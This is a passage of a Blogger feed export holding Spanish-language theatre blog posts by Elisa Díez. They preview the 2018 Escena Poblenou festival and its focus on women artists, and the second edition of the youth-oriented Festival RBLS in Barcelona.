large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EProtagonismo de las mujeres es el lema de la temporada de festivales que hemos comenzado. Parece un virus, todos y cada uno de ellos tienen, haciendo el símil de la música, como cabeza de cartel nombres femeninos. Vale muy bien, ¿pero qué más? Porque para ver mujeres sólo hace falta salir a la calle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003EFestival Escena Poblenou\u003C\/b\u003E apuesta en edición de 2018 (\u003Cb\u003Edel 17 al 21 de octubre\u003C\/b\u003E) por mujeres con espíritu crítico. Sigo pensando que de eso en los tiempos que corren, en mayor o menor medida lo tenemos tod@s. Se remarca mucho la consideración que no sólo son mujeres creadoras, sino que todo el espectáculo tenga una presencia mayoritaria femenina, eso ya me gusta más.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl Festival empezará cañero, con la primera jornada dedicada exclusivamente a la visibilidad femenina con un \u003Ci\u003E\u003Cb\u003EDiálogo sobre la Visibilidad y la presencia de las mujeres y creadoras en la escena: Somos Aquí, voces, miradas y presencia\u003C\/b\u003E\u003C\/i\u003E en el que participarán entre otras, la comunicadora y activista \u003Cb\u003EBel Olid\u003C\/b\u003E y la periodista \u003Cb\u003EJúlia Beltran\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlPWog3QoUalcWEiTYbFi7uTgSKs9kpZN2ulezbieNYG7F-Ili4DH2BTt87H7gjqx2KkXTcw0dSAOi02q4DZ7MDOg0p1bAzS-kSYdQalf9iOGiKSxZlJ6xaswFYlZHMuyCGDsqOF7Sk9w\/s1600\/programacio-2018-matria-1-600x400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlPWog3QoUalcWEiTYbFi7uTgSKs9kpZN2ulezbieNYG7F-Ili4DH2BTt87H7gjqx2KkXTcw0dSAOi02q4DZ7MDOg0p1bAzS-kSYdQalf9iOGiKSxZlJ6xaswFYlZHMuyCGDsqOF7Sk9w\/s640\/programacio-2018-matria-1-600x400.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDe entre las propuestas creadas, pensadas, interpretadas y dirigidas por mujeres destacan títulos como \u003Ci\u003E\u003Cb\u003EMàtria\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003ECarla Rovira\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ci\u003ELas Muchas\u003C\/i\u003E\u003C\/b\u003E de \u003Cb\u003EMariantònia Oliver,\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EZen x Zen\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EJoana Brabo\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EDe\u0026nbsp;non un instant tan breu\u003C\/b\u003E\u003C\/i\u003E dirigida por \u003Cb\u003EClaire Heggen\u003C\/b\u003E (de La\u0026nbsp;Mecánica \u0026amp; Théâtre de Mouvement) o \u003Cb\u003E\u003Ci\u003ERealitats Avançades\u003C\/i\u003E\u003C\/b\u003E, de la activista y agitadora cultural \u003Cb\u003ESimona Levi\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETambién hay propuestas de autoría\u0026nbsp;compartida como \u003Cb\u003E\u003Ci\u003EWe Fear\u003C\/i\u003E\u003C\/b\u003E de \u003Cb\u003EDimitri Ialta \u0026amp; Virginia Fochs\u003C\/b\u003E (Jordi Duran y Eva Freixa), \u003Cb\u003E\u003Ci\u003EShowdow#1\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECompagnie d'Elles\u003C\/b\u003E (Yaëlle Antonine, Didier Rembrant), \u003Cb\u003E\u003Ci\u003ELady, Frank \u0026amp; Stein\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECia.\u0026nbsp;Movimients\u003C\/b\u003E (Rosa Forteza, Alejandro Navarro y Núria Valerio) y el espectáculo infantil \u003Cb\u003E\u003Ci\u003EAlles\u003C\/i\u003E\u003C\/b\u003E dirigido por \u003Cb\u003EAngela\u0026nbsp;Peres y Koldo Arostegui\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSajnEx5u24I0v6Q2OhInx5TOcB8ua4ZWvc2o5cyrQMLRt4B5I9dQ54Prj5TZpsHC1FCcfU9lJW113ecxHTms5LJ9kf_rpYtl5VATXxcvNh06lkZ2ANvP5wYup37tJRAUwPoOtTPcH8g\/s1600\/ep_las-muchas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSajnEx5u24I0v6Q2OhInx5TOcB8ua4ZWvc2o5cyrQMLRt4B5I9dQ54Prj5TZpsHC1FCcfU9lJW113ecxHTms5LJ9kf_rpYtl5VATXxcvNh06lkZ2ANvP5wYup37tJRAUwPoOtTPcH8g\/s640\/ep_las-muchas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn otro orden de cosas hay piezas que giran alrededor de la figura de la mujer como \u003Ci\u003E\u003Cb\u003ELa Bugada\u003C\/b\u003E\u003C\/i\u003E, un proyecto de teatro social interpretado por mujeres del barrio de Poblenou, dirigido por el colectivo \u003Cb\u003ELabuena Compañía\u003C\/b\u003E o el anteriormente citado \u003Cb\u003E\u003Ci\u003ELas Muchas\u003C\/i\u003E\u003C\/b\u003E, un espectáculo que cuenta con la participación de mujeres de más de 70 años del mismo barrio y que habla de la fragilidad de los cuerpos que ya no pertenecen al \"corpus\"social pero que están más vivos en que nunca, y sobre todo más libres.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJw-VsAVTofzNHD-0ZJpAh7_fn2xm0odYudEYbrY6WBKgceud-_EJ-K-vS0srJqp5FRnHC9eQESD15Q0bLqDrN7ckmPfrfQWd4BPseIqHgcUpxKDQRnO9H_2hbgHoPkGeJIh717awNBWM\/s1600\/ep_embrions_cia-pelipolacal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJw-VsAVTofzNHD-0ZJpAh7_fn2xm0odYudEYbrY6WBKgceud-_EJ-K-vS0srJqp5FRnHC9eQESD15Q0bLqDrN7ckmPfrfQWd4BPseIqHgcUpxKDQRnO9H_2hbgHoPkGeJIh717awNBWM\/s400\/ep_embrions_cia-pelipolacal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfMaaW69MJC0GUJEfBcuCgjo4tEb2ifDiLiM6tUtPsQ-z4pO6Eyof5QTCNHj8Qz7_QPyIh38y_fB-JLtklVVd_8w1B_EH2sFn3ArxEoPjpQGigUsYfFlt6eSGlXHKAGm0RT16Y11W_8\/s1600\/ep_les-desvestides.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfMaaW69MJC0GUJEfBcuCgjo4tEb2ifDiLiM6tUtPsQ-z4pO6Eyof5QTCNHj8Qz7_QPyIh38y_fB-JLtklVVd_8w1B_EH2sFn3ArxEoPjpQGigUsYfFlt6eSGlXHKAGm0RT16Y11W_8\/s400\/ep_les-desvestides.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPara terminar con la temática feminista no tenemos que olvidarnos, de lo que podrían ser las propuestas más rupturistas del festival como \u003Ci\u003E\u003Cb\u003ESer Britney Spears\u003C\/b\u003E\u003C\/i\u003E y \u003Cb\u003E\u003Ci\u003EVideoplaylist\u003C\/i\u003E\u003C\/b\u003E del colectivo \u003Cb\u003ELeer es Sexy\u003C\/b\u003E (Cris Celada y Tomás Castro) o \u003Cb\u003E\u003Ci\u003EUnheimlich\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECia Pelipolaca\u003C\/b\u003E y \u003Cb\u003E\u003Ci\u003ELes Desvestides\u003C\/i\u003E\u003C\/b\u003E, que pretende ser una revisión de nuestro comportamiento como\u0026nbsp;espectadores delante de cuerpos exhibidos en lo que entenderíamos como ″arte″.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtjGhLiSfjY3dp8P67kpSgq_8wH3J5wdWBkbsZ_LiF41n8qRR77QB2e6pdWaYpKBBhfxRuET31lfp3f6CyLduO9aiPwebImE2GgZ33x_yNsouDmOh9I3C-GNX9bfapR2MXu84e_e7k-g\/s1600\/ep_joana-bravo_zenxzen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1143\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtjGhLiSfjY3dp8P67kpSgq_8wH3J5wdWBkbsZ_LiF41n8qRR77QB2e6pdWaYpKBBhfxRuET31lfp3f6CyLduO9aiPwebImE2GgZ33x_yNsouDmOh9I3C-GNX9bfapR2MXu84e_e7k-g\/s640\/ep_joana-bravo_zenxzen.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDespués de tal enumeración de tipos de mujeres, de tipos de feminidad, la pregunta está clara ¿y tu con qué tipo te identificas más? Sea cual sea la respuesta, seguro que encontrarás un espectáculo acorde en el\u0026nbsp;Festival de Poblenou.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡\u003Ca href=\"http:\/\/escenapoblenou.com\/\" target=\"_blank\"\u003EEntra en su web\u003C\/a\u003E y\u0026nbsp;decide con cual te quedas!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/7843405416459370875\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/10\/escena-poblenou-2018-multiplica-por.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7843405416459370875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7843405416459370875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/10\/escena-poblenou-2018-multiplica-por.html","title":"Escena Poblenou 2018 multiplica por infinito la presencia femenina "}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s72-c\/programacio-2018-ser-britney-spears-1-600x400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6835494433137210589"},"published":{"$t":"2018-09-19T19:06:00.001+02:00"},"updated":{"$t":"2018-09-19T19:06:50.758+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival RBLS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"A.K.A. \u0026 JOSÉ y SUS HERMANAS, protagonizan la segunda edición del Festival RBLS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s1600\/unnamed.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"1024\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s640\/unnamed.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMe sigue sin gustar el vocablo \"teatro joven\", sigo siendo de las que creo que los jóvenes pueden ver cosas \"de mayores\" sin ningún problema y que son tantas etiquetas las que provocan que se alejen en vez de acercarse. Dicho lo cual, si no lo digo exploto, hay iniciativas que sirven para acercar a esta franja de público (de 13 a 20 años) a estimar el teatro como lo hacemos los\u0026nbsp;frikis que respiramos y poblamos semana tras semana las plateas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn esta segunda edición (del 11 al 16 de octubre)\u0026nbsp;\u003Cb\u003Eel Festival RBLS se traslada al Teatre Tantarantana\u003C\/b\u003E y exhibirá dos de los éxitos de pequeño formato de la temporada pasada: \u003Ca href=\"http:\/\/butaquesisomnis.blogspot.com\/2018\/04\/aka-as-known-as.html\" target=\"_blank\"\u003E\u003Ci\u003EAKA (As Known As)\u003C\/i\u003E\u003C\/a\u003E y \u003Ci\u003E\u003Ca href=\"http:\/\/butaquesisomnis.blogspot.com\/2017\/10\/los-bancos-regalan-sandwicheras-y.html\" target=\"_blank\"\u003ELos bancos regalan\u0026nbsp;sandwiches y chorizos\u003C\/a\u003E\u003C\/i\u003E. Además de estos dos grandes éxitos, el festival también programará tres obras más: \u003Cb\u003E\u003Ci\u003EEl Agitador Vórtex\u003C\/i\u003E\u003C\/b\u003E, una propuesta multidisciplinar de Cris Blanco que combina teatro y cine y una selección de \u003Cb\u003Etres micro piezas teatrales \u003C\/b\u003Esalidas del Festival Píndoles (\u003Ci\u003E\u003Cb\u003ERRHH\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;De Lara Díez,\u0026nbsp;\u003Ci\u003E\u003Cb\u003EDuel\u003C\/b\u003E\u003C\/i\u003E de Juanjo Martín y \u003Ci\u003E\u003Cb\u003EWelcome to\u0026nbsp;Berlín\u003C\/b\u003E\u003C\/i\u003E de Núria Delofeu).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyipERovEu2TuNCnrb9Sa0ISP9s7GopTEzNnlHl322TSHbBZEGxXixE0fldnQv2ujXZVFOVJrU4ImYUuXM_Qso6YZ5slRH2qOwkP8I3QudX1pf_BNRYpw68mOc_3eM1OyC2HjeNtiNG9U\/s1600\/aka+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"569\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyipERovEu2TuNCnrb9Sa0ISP9s7GopTEzNnlHl322TSHbBZEGxXixE0fldnQv2ujXZVFOVJrU4ImYUuXM_Qso6YZ5slRH2qOwkP8I3QudX1pf_BNRYpw68mOc_3eM1OyC2HjeNtiNG9U\/s640\/aka+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa misión de RBLS es \u003Cb\u003Ehacer llegar la pasión y el amor por el teatro\u003C\/b\u003E, involucrando \u003Cb\u003Ea los jóvenes\u003C\/b\u003E en los procesos de creación a través de diferentes actividades y workshops. Uno de esos ejemplos es el Taller Escènic Comunitari \u0026nbsp;coordinado y dirigido por el colectivo ASSALTEM L'ESCENARI, formado por Mireia Gubianas, Irene Hernández y\u0026nbsp;Davo Marín. El proyecto llevará el nombre de (DES) CONNECTATS y como su propio nombre indica ofrece a un grupo de jóvenes la posibilidad de poder reflexionar y trabajar la dependencia que tenemos de los dispositivos móviles y las redes sociales.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003ECiclo OFF RBLS\u003C\/b\u003E se centrará en una de las etapas más complicadas de la adolescencia, la aceptación y definición del cuerpo\/ identidad. Con el título \u003Cb\u003E\u003Ci\u003ECos i identitat\u003C\/i\u003E\u003C\/b\u003E se podrán ver tres piezas breves más un coloquio posterior: \u003Cb\u003E\u003Ci\u003ECospress\u003C\/i\u003E\u003C\/b\u003E, un espectáculo de teatro físico de la \u003Cb\u003Ecompañía Kimani\u003C\/b\u003E que se adentra en los problemas derivados del culto al cuerpo; \u003Ci\u003E\u003Cb\u003EFreeze the Nipple\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EAina Trubat\u003C\/b\u003E, una comedia que reflexiona sobre la\u0026nbsp;cosificación de la mujer y \u003Ci\u003E\u003Cb\u003EAlbert\/ Berta\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EMarc Rosich\u003C\/b\u003E (a partir de \u003Ci\u003ELimbo\u003C\/i\u003E) y la \u003Cb\u003ECia. TeDebat\u003C\/b\u003E, sobre el transgénero y la aceptación de la propia identidad sexual.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicl9nx7_ckCgAGz9H1GkoeE2rfiLkDssFtTkHTKzlnQx_h5TIr03he2r1ogczY49BY4C2lpJ7Lb5kWE_UtOb908o5Uh3CdEovWfp2QYc52jT0X8DGFj08M9F9flCIcfAVwVhS1856-4ow\/s1600\/DSCF9919.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicl9nx7_ckCgAGz9H1GkoeE2rfiLkDssFtTkHTKzlnQx_h5TIr03he2r1ogczY49BY4C2lpJ7Lb5kWE_UtOb908o5Uh3CdEovWfp2QYc52jT0X8DGFj08M9F9flCIcfAVwVhS1856-4ow\/s640\/DSCF9919.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFuera del Tantarantana, al Centre Cívic Cotxeres Borrell aglutinará el 13 de octubre todos los workshops y talleres del RBLS: un \u003Cb\u003Etaller de coreografías musicales\u003C\/b\u003E con el bailarín y coreógrafo Guillem Cirera; un \u003Cb\u003Eworkshop de teatro sensorial\u003C\/b\u003E con Eva Pérez y Giovanna Pezzullo, integrantes de Teatro de los Sentidos; un \u003Cb\u003Etaller con uno de los coreógrafos catalanes con más proyección internacional\u003C\/b\u003E, \u003Cb\u003ETomeu Vergés\u003C\/b\u003E o un \u003Cb\u003Etaller de introducción a la escritura teatral para jóvenes\u003C\/b\u003E impartido por el dramaturgo y director teatral Antonio Morcillo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rbls.cat\/\" target=\"_blank\"\u003EToda la información en su WEB\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6835494433137210589\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/aka-jose-y-sus-hermanas-protagonizan-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6835494433137210589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6835494433137210589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/aka-jose-y-sus-hermanas-protagonizan-la.html","title":"A.K.A. \u0026 JOSÉ y SUS HERMANAS, protagonizan la segunda edición del Festival RBLS"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s72-c\/unnamed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-8205592932378034659"},"published":{"$t":"2018-09-13T19:22:00.001+02:00"},"updated":{"$t":"2018-09-13T19:22:26.007+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"s